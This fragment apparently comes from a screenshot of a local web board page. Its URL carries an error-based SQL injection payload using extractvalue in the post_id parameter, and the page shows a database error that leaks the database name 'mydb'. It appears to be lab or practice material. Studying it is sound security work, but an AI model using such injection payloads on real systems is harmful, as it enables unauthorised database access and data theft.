 localhost:8081/board/board_view.jsp?post_id=22%20and%20extractvalue(1,concat(0x3a,%20(selec...
Post Details
Database error: XPATH syntax error: ':mydb'
Back to List